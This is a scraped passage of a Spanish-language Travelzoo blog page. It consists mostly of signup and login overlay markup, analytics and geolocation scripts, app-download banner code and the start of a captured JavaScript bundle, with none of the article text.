            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">¿Aún no eres socio?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">¿Ya eres socio?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Iniciar sesión</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">¡Enhorabuena! Ya eres socio de Travelzoo.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">¡Enhorabuena! Ya eres socio de Travelzoo.</h2>
                <div class="js-generic padding-bottom-10">
Viaja más.<br>
Por menos.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Ahora ya tienes acceso a todas nuestras ofertas</p>
                    <p>Y podrás ver todos los detalles de la oferta que te interesa.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Empezar
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Empezar
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Ayúdanos a enviarte las ofertas más relevantes indicando tu ubicación
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Código postal" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Empezar</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Inicia sesión para guardar y gestionar tus Notificaciones sobre ofertas</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Inicia sesión para guardar esta oferta en "Favoritos"</h2>
                                <div class="margin-bottom-10">La opción "Favoritos" te permite guardar ofertas y recibir notificaciones cuando están a punto de expirar
</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Dirección de e-mail" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Contraseña" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Iniciar sesión</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Introduce tu contraseña</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">cambiar</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Contraseña" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Iniciar sesión</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Crear contraseña</h2>
                            <div class="margin-bottom-10">Crea una contraseña para guardar y gestionar tus ofertas favoritas.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">cambiar</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Nueva contraseña" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirmar nueva contraseña" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continuar</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Seguir conectado</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">¿Has olvidado tu contraseña?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">¿Aún no eres socio?&nbsp;<a class="js-becomesubscriber" role="button">Regístrate gratis</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">¿Ya eres socio?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continuar</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>

                        <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">¿Aún no eres socio?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continuar como invitado</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">¿Ya eres socio?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">¿No eres tú?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Soy yo, continuar</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Introduce tu contraseña';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Inicia sesión para guardar y gestionar tus ofertas favoritas';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Inicia sesión para guardar y gestionar tus Notificaciones sobre ofertas';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Guardaremos esta oferta en tus Favoritos.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Guardaremos este destino en tus Notificaciones';
        var translations = {
            PassInvalid: 'Tu contraseña debe contener al menos ocho caracteres e incluir como mínimo un número.',
            PassMisMatch: 'Las contraseñas no coinciden',
            EmailInvalid: 'Por favor, introduce una dirección de email válida.',
            UnknownError: 'Se ha producido un error. Por favor, inténtalo de nuevo más tarde.',
            PassMultipleTries: 'Has introducido demasiadas veces una contraseña incorrecta.',
            PassMustCreate: 'Si todavía no tienes una contraseña, por favor \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecrea una contraseña aquí\u003c/a\u003e.',
            CredentialsInvalid: 'La dirección de email o la contraseña son incorrectas. Por favor, inténtalo de nuevo.',
            PassMustEnter: 'Por favor, introduce una contraseña',
            AccountExists: 'Ya tienes una cuenta. Por favor, accede utilizando el link que aparece aquí abajo.',
            PostCodeInvalid: 'Por favor introduce un código postal válido.',
            EmailNotRegistered: 'Esta dirección de email no está registrada actualmente. Por favor, introduce una dirección diferente o regístrate.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jddjnbb',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jddjnbb',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jddjnbb',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jddjnbb',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fes%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D7%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: 'https://www.travelzoo.com/es/top20/',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/es/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fes%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D7%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', '10 viajes en octubre (y 10 razones para que los hagas) - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/3826', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/3826', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/3826', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: '10 viajes en octubre (y 10 razones para que los hagas)',
                dealImage: 'https://www.travelzoo.com/images/tzoo.20775.0.899486.Merzouga.jpg',
                targetUrl: 'https://www.travelzoo.com/es/blog/10-viajes-en-octubre-y-10-razones-para-que-los-hagas/',
                storyId: 3826,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fes%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D7%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D3826"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/es/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
            <script src="https://www.youtube.com/iframe_api"></script>
    
        <script>
            $(function () {
                tzoo.VideoTracker.makeVideosTrackable(document);
            });
        </script>
    <script>
      try { tzoo.tm.setProductList('[ES] Story Page / 10 viajes en octubre (y 10 razones para que los hagas)', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jddjnbb';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jddjnbb';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/es/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/es/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: '', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/7/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/es/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/es/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/es/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="yOqKU7WuWtsdUBtCo7yd36KtKi3L68oxCV8N4FNcVKSBuoppea8uHGrnttC4bQcM-Sf_d_CdkXVGMT1Qx-iRxrzGz2o1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/wygyeerTo_LwlUiopI7UNeJ0/5z9uDNwbQVLc0Xa3/SxBdJRdhAQ/Hx/RDKXl3VmwB"></script><link rel="stylesheet" type="text/css"  href="/wygyeerTo_LwlUiopI7UNeJ0/G49u/I2VHJRdhAQ/dm/g3HxoyFzVZ"><script  src="/wygyeerTo_LwlUiopI7UNeJ0/G49u/I2VHJRdhAQ/aV/9lFxFbc2Ep" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDDJNBB-
body_size: 44344
content:
/* -- 2026-01-22T09:31:39.4596115Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
